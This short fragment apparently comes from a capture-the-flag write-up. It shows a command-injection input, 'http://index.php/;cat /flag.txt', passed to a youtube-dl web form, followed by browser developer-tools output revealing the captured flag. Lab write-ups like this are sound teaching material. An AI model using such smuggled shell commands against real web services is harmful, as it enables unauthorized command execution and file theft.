 http://index.php/;cat+/flag.txt Fetch
youtube-dl --get-thumbnail http://index.php/;cat /flag.txt
Trình kiểm tra Bảng điều khiển Trình gỡ lỗi Mạng Trình soạn thảo kiểu mẫu
Tìm kiếm HTML
<!DOCTYPE html>
<html lang="en">
<head> ••• </head>
<body>
<form action="/" method="get"> ••• </form>
<pre> ••• </pre>
<img src="CHH{Ea5y_cOmmaND_inj3c7Ion_5ef45c2d0aed5bb0b7265bbe0ea1fe52}" width="320px">
</body>
</html>